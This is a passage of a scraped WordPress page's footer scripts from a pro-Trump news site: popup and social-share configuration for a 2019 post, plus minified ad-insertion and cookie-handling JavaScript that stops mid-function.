var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2019\/04\/27\/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin\/","full_actual_url":"https:\/\/welovetrump.com\/2019\/04\/27\/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin&text=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin%21","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","email":"mailto:?subject=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin%21&body=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"9043","page_slug":"2019-04-27-breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
